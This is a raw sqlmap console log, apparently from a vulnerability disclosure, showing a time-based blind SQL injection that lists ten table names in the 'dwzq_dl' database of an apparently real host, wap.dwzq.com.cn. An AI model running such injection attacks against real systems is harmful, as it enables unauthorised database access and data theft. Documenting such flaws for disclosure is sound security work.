 [21:08:23] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:08:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
1
[21:08:45] [INFO] adjusting time delay to 1 second due to good response times
0
[21:08:46] [INFO] retrieved: account
[21:09:19] [INFO] retrieved: dl_brand
[21:09:57] [INFO] retrieved: dl_config
[21:10:30] [INFO] retrieved: dl_model
[21:10:58] [INFO] retrieved: dl_plateform
[21:11:47] [INFO] retrieved: dl_series
[21:12:16] [INFO] retrieved: dl_soft
[21:12:38] [INFO] retrieved: dl_sp
[21:12:50] [INFO] retrieved: dl_tyrj
[21:13:14] [INFO] retrieved: dl_version
Database: dwzq_dl
[10 tables]
+--------------+
¦ account      ¦
¦ dl_brand     ¦
¦ dl_config    ¦
¦ dl_model     ¦
¦ dl_plateform ¦
¦ dl_series    ¦
¦ dl_soft      ¦
¦ dl_sp        ¦
¦ dl_tyrj      ¦
¦ dl_version   ¦
+--------------+
[21:13:52] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\wap.dwzq.com.cn'
www.wooyun.org